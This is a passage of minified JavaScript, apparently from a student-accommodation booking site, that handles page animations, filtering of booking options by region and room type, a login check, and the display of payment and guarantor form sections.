t.portholeProEvent()}),200)}),[{key:"portholeProEvent",value:function(){u.length&&u.find("[data-ai]").sort((function(){return Math.random()-.5})).each((function(e,t){setTimeout((function(){i()(t).addClass("fadeIn animated")}),250*e)}))}}],[{key:"taillistEvent",value:function(e){f.length&&(e||(e=f),e.find("[data-ai]").each((function(e,t){var n=i()(t).attr("data-ai-effect")?i()(t).attr("data-ai-effect"):"magicUp";setTimeout((function(){i()(t).addClass(n+" animated")}),250*e)})))}},{key:"tableEvent",value:function(e){_.length&&(e||(e=_),e.find("[data-ai]").each((function(e,t){setTimeout((function(){i()(t).addClass("fadeInUp animated")}),250*e)})),setTimeout((function(){return e.addClass("animated")}),1e3))}},{key:"labelEvent",value:function(e){h.length&&(e||(e=h),e.addClass("animated slideInLeft"),setTimeout((function(){e.find("[data-ai-label-text]").addClass("fadeInUp animated")}),800))}},{key:"navShowEvent",value:function(){if(c.length){var e=c;e.find('[data-ai-target="e1"]').addClass("animated fadeInDown"),setTimeout((function(){return e.find(".megamenu").addClass("megamenu--animate")}),10),setTimeout((function(){return e.find('[data-ai-target="e1"]').addClass("title--line")}),10),setTimeout((function(){return e.find('[data-ai-target="e2"]').addClass("animated fadeInUp")}),300)}}},{key:"navHideEvent",value:function(){if(c.length){var e=c;e.find(".megamenu").removeClass("megamenu--animate"),e.find('[data-ai-target="e1"]').removeClass("animated fadeInDown title--line"),e.find('[data-ai-target="e2"]').removeClass("animated fadeInUp")}}},{key:"portholeEvent",value:function(e){l.length&&(e||(e=l),e.find("[data-ai]").each((function(e,t){setTimeout((function(){i()(t).addClass(i()(t).attr("data-ai-effect")+" animated")}),1*e)})),setTimeout((function(){return e.find("[data-ai-cust]").addClass("animated magicUp")}),1e3))}},{key:"portholeExtendedEvent",value:function(e){d.length&&(e||(e=d),e.find('[data-ai-target="e1"]').attr("data-animated",!0),setTimeout((function(){e.find("[data-ai]").each((function(e,t){setTimeout((function(){i()(t).addClass(i()(t).attr("data-ai-effect")+" animated")}),1*e)}))}),500),setTimeout((function(){return e.find("[data-ai-cust]").addClass("animated magicUp")}),1e3))}},{key:"listingInEvent",value:function(e,t){e.find("[data-ai]").each((function(e,n){setTimeout((function(){return i()(n).addClass("animated "+t)}),250*e)}))}},{key:"listingOutEvent",value:function(e,t){e.find("[data-ai]").removeClass(t),e.find("[data-ai]").removeClass("animated")}}])}();const m=p;function y(e){return y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},y(e)}function g(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,v(r.key),r)}}function v(e){var t=function(e,t){if("object"!=y(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=y(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==y(t)?t:t+""}var w=i()(".blognavi__select > select"),b=function(){return function(e,t,n){return t&&g(e.prototype,t),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeEvent(),this.loadEvent(),this.loadArticle()}),[{key:"changeEvent",value:function(){w.on("change",(function(e){var t=this.options[this.selectedIndex]&&i()(this.options[this.selectedIndex]).val();t&&(window.location=t)}))}},{key:"loadEvent",value:function(){if(window.location&&window.location.search&&window.location.search.includes("village")){var e=new URLSearchParams(window.location.search).get("village");e&&w.val("".concat(window.location.pathname,"?village=").concat(encodeURIComponent(e)))}}},{key:"loadArticle",value:function(){if(window.location&&window.location.search&&window.location.search.includes("tag")){var e=new URLSearchParams(window.location.search).get("tag");e&&w.val("".concat(window.location.pathname,"?tag=").concat(encodeURIComponent(e)))}}}])}();const M=b;var L=n(2543);n(9599),n(9583);function k(e){return k="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},k(e)}function D(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,T(r.key),r)}}function T(e){var t=function(e,t){if("object"!=k(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=k(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==k(t)?t:t+""}var E=i()(".booking.booking__wrapper").attr("data-country"),Y=i()('[data-target="booking-term-category"]'),S=i()('[data-target="booking-apartment-type"]'),x=i()('[data-target="booking-bedroom-options"]'),O=i()('[data-target="booking-bathroom-options"]'),A=i()('[data-target="booking-special-options"]'),P=i()('[data-target="booking-sharing-options"]'),j=i()('[data-target="booking-furniture-options"]'),C=function(){return function(e,t,n){return t&&D(e.prototype,t),n&&D(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.changeEvent()}),[{key:"changeEvent",value:function(){var e=function(e,t){if(t){i()(e).find("option").each((function(e,n){i()(n).attr("data-term-ids").split(",").some((function(e){return t.includes(e)}))?(i()(n).show(),i()(n).attr("data-state",!0),i()(n).removeAttr("disabled")):(i()(n).hide(),i()(n).attr("data-state",!1),i()(n).attr("disabled","disabled"),i()(n).prop("selected",!1))}));var n=i()(e).find("option:selected"),r=i()(e).find('option[data-state="true"]').first();n.length>0&&r.length>0?n.val()!=r.val()&&"true"==n.attr("data-state")?n.prop("selected",!0):r.prop("selected",!0):r.length>0&&r.prop("selected",!0)}i()(e).find('option[data-state="true"]').length<=1?i()(e).attr("disabled","disabled"):i()(e).removeAttr("disabled"),i()(e).trigger("change")},t=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];e.find("[data-term-ids]").each((function(e,n){i()(n).is("option")||(i()(n).attr("data-term-ids").split(",").includes(t)?(i()(n).show(),i()(n).attr("data-state",!0)):(i()(n).hide(),i()(n).attr("data-state",!1)))})),e.find("[data-term-id]").hide(),e.find("[data-term-id]").attr("data-state",!1),e.find('[data-term-id="'+t+'"]').show(),e.find('[data-term-id="'+t+'"]').attr("data-state",!0),window.updateButtonURL(t);var r=e.find(".slides"),a=e.find("[data-slick-booking]");if(a.find(".slick-slide").each((function(e,t){a.slick("slickRemove",0)})),r.find("[data-term-ids]").each((function(e,n){if(i()(n).attr("data-term-ids").split(",").includes(t)){i()(n).clone();a.slick("slickAdd",i()(n).clone())}})),a.slick("refresh"),n){["booking-term-category","booking-apartment-type","booking-bedroom-options","booking-bathroom-options","booking-special-options","booking-furniture-options","booking-sharing-options"].forEach((function(n){!function(e,t){e.length>0&&e.find("option").each((function(n,r){i()(r).attr("data-term-ids").split(",").includes(t)&&(i()(r).prop("selected",!0),e.trigger("change"))}))}(e.find('[data-target="'.concat(n,'"]')),t)}))}};function n(){if(!i()(".booking__wrapper:visible").length){var e=i()("#BookNow > .container");if(e.length>0){var t=e.find(".alert-warning.no-terms");t.length>0&&t.show()}}}function r(e,r){r&&r.length>0&&r.each((function(n,r){var a=[],o=i()(r).data("".concat(e,"-ids"));if(o&&(a=o.toString().split(",")),i()(r).find("[data-term-ids]").each((function(e,t){var n=i()(t).data("term-ids");if(n){var r=(0,L.filter)(n.toString().split(","),(function(e){return a.includes(e)}));r.length>0?i()(t).attr("data-term-ids",r.join(",")):i()(t).remove()}})),i()(r).find("[data-term-id]").each((function(e,t){var n=i()(t).data("term-id");n&&!a.includes(n.toString())&&i()(t).remove()})),!i()(r).find("[data-term-ids]").length){var s=i()(r).find(".area__content");s.length>0&&(s.children().each((function(e,t){t.remove()})),i()('<div class="area__item"><p>Unfortunately there are no terms are available for you to book at this time. Please check back later.</p></div>').appendTo(s),i()(r).hide())}var l=i()(r).find('[data-target="booking-term-category"]');if(l.length>0){var u=(0,L.compact)(a.map((function(e){var t=i()(r).find('.headline__cost[data-term-id="'+e+'"]').first().data("price"),n=i()(r).find('.hero__label[data-term-id="'+e+'"]').text(),a=(0,L.toLower)(n),o=l.find("option").filter((function(t,n){var r=i()(n).data("term-ids");return!!r&&(0,L.split)(r,",").includes(e)})).first().index();return["available","limited availability"].includes(a)?{id:e,price:t,term_index:o}:null}))).sort((function(e,t){return e.price-t.price})).sort((function(e,t){return e.term_index-t.term_index}));if(u.length>0){var d=i()(r).closest("[data-roomspage-id]");t(d,u[0].id,!0)}else l.trigger("change")}})),n()}function a(e){if(e){var t=e.region;if(["AUS","GBR","USA"].includes(t)){var a=e.category_id,o=e.type?e.type:"recruitment",s=i()(".booking__wrapper");if(s.length>0){r(o,s);var l=!!e.latest_checkout_date&&e.latest_checkout_date;l&&(f=l,(h=s)&&h.length>0&&h.each((function(e,t){i()(t).find(".dateline--flexible").each((function(e,t){var n=i()(t).find("input[name$='_StartDate']");if(i()(t).find("input[name$='_EndDate']"),n.length>0){var r=i()(t).attr("data-date-end");r&&new Date(r).getTime()>new Date(f).getTime()&&(n.datepicker("setStartDate",f),n.datepicker("setDate",f))}}))})))}if("USA"==t)i()('.booking__wrapper[data-country="united-states"]').each((function(e,t){var n=i()(t).data("starrez-category-id"),r=i()(t).data("allow-cross-bookings"),o=[];if(r){var s=i()(t).data("cross-village-category-ids");s&&(o=s.toString().split(","))}r?n&&a&&o&&!o.includes("".concat(a))&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show()):n&&a&&n!=a&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show())})),i()("#CustomHeaderForm").each((function(e,t){i()(t).find('div[data-target="village-wrapper"] option[data-country="USA"], .options-pool[data-type="village"][data-country="USA"]').each((function(e,n){if(a&&i()(n).data("starrez-category-id")!=a){var r=i()(n).data("url-segment"),o=[];if(i()(n).data("allow-cross-bookings")){var s=i()(n).data("cross-village-category-ids");s&&(o=s.toString().split(","))}o.includes("".concat(a))||(i()(n).attr("disabled","disabled"),i()(t).find('option[data-type="roomspage"][data-parent-url-segment="'.concat(r,'"]')).each((function(e,t){i()(t).attr("disabled","disabled")})))}}))}));else if("GBR"==t){var u=e.blocked_category_id;i()('.booking__wrapper[data-country="united-kingdom"]').each((function(e,t){var n=i()(t).data("starrez-category-id");n&&u&&n==u&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show())}))}else"AUS"==t&&(i()('.booking__wrapper[data-country="australia"]').each((function(e,t){var n=i()(t).data("starrez-category-id");n&&a&&n!=a&&(i()(t).find("select, a.booking-application-link > button, input, button.promoentryarea__action").attr("disabled","disabled"),i()(t).find("a.booking-application-link").removeAttr("href"),i()(t).find(".dateline__item").removeClass("selectable"),i()(t).find(".unavailable_category").show())})),i()("#CustomHeaderForm").each((function(e,t){i()(t).find('div[data-target="village-wrapper"] option[data-country="AUS"], .options-pool[data-type="village"][data-country="AUS"]').each((function(e,n){if(i()(n).data("starrez-category-id")!=a){i()(n).attr("disabled","disabled");var r=i()(n).data("url-segment");i()(t).find('option[data-type="roomspage"][data-parent-url-segment="'.concat(r,'"]')).each((function(e,t){i()(t).attr("disabled","disabled")}))}}))})))}else{var d=i()(".booking__wrapper");d.length>0&&r("recruitment",d)}}else{var c=i()(".booking__wrapper");c.length>0&&r("recruitment",c)}var f,h;n()}Y.on("change",(function(t){var n=i()(t.target).closest(".area__item").find("[data-db-range]");"-"==i()(t.target).val()?(n.removeClass("dateline--disabled"),n.find("[dp-output]").addClass("dateline__reset")):(n.find("[dp-output]").removeClass("dateline__reset"),n.addClass("dateline--disabled")),i()(this).find("option").length<=1&&i()(this).attr("disabled","disabled");var r=this.options[this.selectedIndex].getAttribute("data-term-ids"),a=i()(t.target).closest("[data-roomspage-id]");e("australia"==E?i()(a).find('[data-target="booking-bedroom-options"]'):i()(a).find('[data-target="booking-apartment-type"]'),r.split(","))})),S.on("change",(function(t){if("united-states"==E){var n=i()(this).find("option[data-state='true']"),r=i()(this).closest(".area__item");n.length<=1&&"Standard"==n.first().val()?r.hide():r.show()}var a=this.options[this.selectedIndex].getAttribute("data-term-ids"),o=i()(t.target).closest("[data-roomspage-id]");if("australia"==E){var s=i()(o).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),l=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),u=(0,L.intersection)(a.split(","),s.split(","),l.split(","));e(i()(o).find('[data-target="booking-bathroom-options"]'),u)}else{var d=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),c=(0,L.intersection)(a.split(","),d.split(","));e(i()(o).find('[data-target="booking-bedroom-options"]'),c)}})),x.on("change",(function(t){var n=i()(this).closest(".area__item");["united-states","united-kingdom"].includes(E)&&n.hide();var r=n.attr("data-hide-select");if(r&&"true"==r&&n.hide(),this.options[this.selectedIndex]){var a=this.options[this.selectedIndex].getAttribute("data-term-ids"),o=i()(t.target).closest("[data-roomspage-id]");if("australia"==E){var s=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),l=(0,L.intersection)(a.split(","),s.split(","));e(i()(o).find('[data-target="booking-apartment-type"]'),l)}else{var u=i()(o).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),d=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),c=(0,L.intersection)(a.split(","),u.split(","),d.split(","));e(i()(o).find('[data-target="booking-bathroom-options"]'),c)}}})),O.on("change",(function(t){i()(this).closest(".area__item").hide();var n=this.options[this.selectedIndex].getAttribute("data-term-ids"),r=i()(t.target).closest("[data-roomspage-id]"),a=i()(r).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),o=i()(r).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),s=i()(r).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),l=(0,L.intersection)(n.split(","),a.split(","),o.split(","),s.split(","));e(i()(r).find('[data-target="booking-special-options"]'),l)})),A.on("change",(function(t){var n=this.options[this.selectedIndex].getAttribute("data-term-ids"),r=i()(t.target).closest("[data-roomspage-id]"),a=i()(r).find('[data-target="booking-bathroom-options"]').find("option:selected").attr("data-term-ids"),o=i()(r).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),s=i()(r).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),l=i()(r).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),u=(0,L.intersection)(n.split(","),o.split(","),a.split(","),s.split(","),l.split(",")),d=i()(this).find("option[data-state='true']"),c=i()(this).closest(".area__item");d.length<=1&&"None of these apply to me"==d.first().val()?c.hide():c.show(),e(i()(r).find('[data-target="booking-furniture-options"]'),u)})),j.on("change",(function(t){"united-states"!=E&&i()(this).closest(".area__item").hide();var n=this.options[this.selectedIndex].getAttribute("data-term-ids"),r=i()(t.target).closest("[data-roomspage-id]"),a=i()(r).find('[data-target="booking-special-options"]').find("option:selected").attr("data-term-ids"),o=i()(r).find('[data-target="booking-bathroom-options"]').find("option:selected").attr("data-term-ids"),s=i()(r).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),l=i()(r).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),u=i()(r).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),d=(0,L.intersection)(n.split(","),a.split(","),s.split(","),o.split(","),l.split(","),u.split(","));e(i()(r).find('[data-target="booking-sharing-options"]'),d)})),P.on("change",(function(e){var n=i()(this).closest(".area__item");if(["united-kingdom"].includes(E)&&n.hide(),"true"==n.attr("data-hide-sharing")){var r=i()(this).find("option[data-state='true']");r.length<=1&&"Just Me"==r.first().val()?n.hide():n.show()}var a=this.options[this.selectedIndex].getAttribute("data-term-ids"),o=i()(e.target).closest("[data-roomspage-id]"),s=i()(o).find('[data-target="booking-term-category"]').find("option:selected").attr("data-term-ids"),l=i()(o).find('[data-target="booking-apartment-type"]').find("option:selected").attr("data-term-ids"),u=i()(o).find('[data-target="booking-bathroom-options"]').find("option:selected").attr("data-term-ids"),d=i()(o).find('[data-target="booking-bedroom-options"]').find("option:selected").attr("data-term-ids"),c=i()(o).find('[data-target="booking-special-options"]').find("option:selected").attr("data-term-ids"),f=i()(o).find('[data-target="booking-furniture-options"]').find("option:selected").attr("data-term-ids"),h=(0,L.intersection)(a.split(","),s.split(","),l.split(","),d.split(","),u.split(","),c.split(","),f.split(","))[0];t(o,h)})),Y.trigger("change");var o=i()(".megamenu__authinner");if(o.length){var s=o.data("village-category-id");i().post("/booking/checklogin",{village_category_id:s}).then((function(e){var t=JSON.parse(e);if(t&&t.success&&t.firstname){var n=o.data("logout-url"),s=window.location.href,l='<a href="/booking/dashboard/">Hello, '.concat(t.firstname,'</a> <span>|</span> <a href="').concat(n,"?BackURL=").concat(s,'">Log out</a>');if(o.html(l),t.starrezuser)a(t.starrezuser);else{var u=i()(".booking__wrapper");u.length>0&&r("recruitment",u)}if(window.location.pathname.includes("/booking/")&&/(account|lease|payment|welcome)/.test(window.location.pathname)){var d=i()('meta[name="booking-id"]').attr("content");if(d&&sessionStorage.getItem("utmParams")){var c=window.location.pathname.split("/"),f=c.indexOf("booking"),h=null;if(f>=0&&c.length>f+1&&(h=c[f+1]),h){var _=JSON.parse(sessionStorage.getItem("utmParams"));_.booking_id=d,i().post("/booking/".concat(h,"/setUTMTagSet"),_).then((function(e){return console.log(e)}))}}}}else{window.sessionStorage.getItem("allow_chatbot")&&window.sessionStorage.removeItem("allow_chatbot");var p=i()(".booking__wrapper");p.length>0&&r("recruitment",p)}}))}}}])}();const H=C;var R=n(2305);function W(e){return W="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},W(e)}function I(){I=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},a="function"==typeof Symbol?Symbol:{},o=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function d(e,t,n,r){var a=t&&t.prototype instanceof y?t:y,o=Object.create(a.prototype),s=new x(r||[]);return i(o,"_invoke",{value:T(e,n,s)}),o}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=d;var f="suspendedStart",h="suspendedYield",_="executing",p="completed",m={};function y(){}function g(){}function v(){}var w={};u(w,o,(function(){return this}));var b=Object.getPrototypeOf,M=b&&b(b(O([])));M&&M!==n&&r.call(M,o)&&(w=M);var L=v.prototype=y.prototype=Object.create(w);function k(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function D(e,t){function n(i,a,o,s){var l=c(e[i],e,a);if("throw"!==l.type){var u=l.arg,d=u.value;return d&&"object"==W(d)&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,o,s)}),(function(e){n("throw",e,o,s)})):t.resolve(d).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,s)}))}s(l.arg)}var a;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return a=a?a.then(i,i):i()}})}function T(t,n,r){var i=f;return function(a,o){if(i===_)throw Error("Generator is already running");if(i===p){if("throw"===a)throw o;return{value:e,done:!0}}for(r.method=a,r.arg=o;;){var s=r.delegate;if(s){var l=E(s,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===f)throw i=p,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=_;var u=c(t,n,r);if("normal"===u.type){if(i=r.done?p:h,u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=p,r.method="throw",r.arg=u.arg)}}}function E(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,E(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=c(i,t.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var o=a.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,m):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function Y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function x(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(Y,this),this.reset(!0)}function O(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,a=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}throw new TypeError(W(t)+" is not iterable")}return g.prototype=v,i(L,"constructor",{value:v,configurable:!0}),i(v,"constructor",{value:g,configurable:!0}),g.displayName=u(v,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,v):(e.__proto__=v,u(e,l,"GeneratorFunction")),e.prototype=Object.create(L),e},t.awrap=function(e){return{__await:e}},k(D.prototype),u(D.prototype,s,(function(){return this})),t.AsyncIterator=D,t.async=function(e,n,r,i,a){void 0===a&&(a=Promise);var o=new D(d(e,n,r,i),a);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},k(L),u(L,l,"Generator"),u(L,o,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=O,x.prototype={constructor:x,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(S),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return s.type="throw",s.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a],s=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var l=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(l&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var o=a?a.completion:{};return o.type=e,o.arg=t,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function U(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function N(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,F(r.key),r)}}function F(e){var t=function(e,t){if("object"!=W(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=W(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==W(t)?t:t+""}var q=function(){return function(e,t,n){return t&&N(e.prototype,t),n&&N(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}((function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.viewPassword(),this.viewRoomDetails(),this.phoneField(),this.paymentArea(),this.billingArea(),this.emergencyArea(),this.guarantorArea(),this.usaGuarantorArea(),this.paymentRentArea(),this.checkboxSwitch(),this.roomArea(),this.agentArea(),this.viewDev()}),[{key:"viewDev",value:function(){i()(".bapp--devlink").click((function(e){var t=i()(".bapp--dev");"true"==t.attr("data-state")?t.attr("data-state",!1):t.attr("data-state",!0)}));var e=new URLSearchParams(window.location.search);i()(".dev__pages a").each((function(t,n){var r=i()(n).attr("href").split("development")[1],a=new URLSearchParams(r);e.get("p")==a.get("p")&&i()(n).addClass("current")}))}},{key:"paymentArea",value:function(){i()('[data-trigger="payment-area"]').change((function(e){var t=i()('[data-payment-area="card"]'),n=i()('[data-payment-area="transfer"]');i()('[data-payment-area="direct-debit"]');if("radio"==i()(e.target).prop("type")){if(i()(e.target).is(":checked")){var r=i()(e.target).val(),a=i()("[data-payment-area]");a.addClass("d-none"),a.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0);var o=i()('[data-payment-area="'.concat(r,'"]'));o.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})),o.removeClass("d-none")}}else i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled"),n.removeClass("d-none"),n.find("input, select, textarea").prop("disabled",!1)):(t.removeClass("d-none"),t.find("input, select, textarea").prop("disabled",!1),n.addClass("d-none"),n.find("input, select, textarea").prop("disabled","disabled"))})),i()('[data-trigger="payment-area"]').trigger("change")}},{key:"billingArea",value:function(){i()('[data-trigger="billing-area"]').change((function(e){var t=i()('[data-billing-area="address"]');i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})))}))}},{key:"guarantorArea",value:function(){i()('[data-trigger="guarantor-area"]').change((function(e){var t=i()('[data-guarantor-area="address"]');i()(e.target).is(":checked")?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})))}))}},{key:"usaGuarantorArea",value:function(){i()('[data-trigger="whole-guarantor-area"]').change((function(e){var t=i()('[data-guarantor-area="address"]');i()(e.target).is(":checked")&&0==i()(e.target).val()?(t.addClass("d-none"),t.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(t.removeClass("d-none"),t.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})));var n=i()('[data-guarantor-area="information"]');i()(e.target).is(":checked")&&0==i()(e.target).val()?(n.addClass("d-none"),n.find("input, select, textarea").prop("disabled","disabled").attr("data-form-disabled",!0)):(n.removeClass("d-none"),n.find("input, select, textarea").each((function(e,t){i()(t).attr("data-disabled-lock")||i()(t).prop("disabled",!1),i()(t).attr("data-form-disabled",!1)})))})),i()('[data-trigger="whole-guarantor-area"]').trigger("change")}},{key:"roomArea",value:function(){var e;i()(".accordion--bapp").find(".accordion-item").each((function(t,n){e||(i()(n).hasClass("current")||i()(n).hasClass("available"))&&(e=!0,new 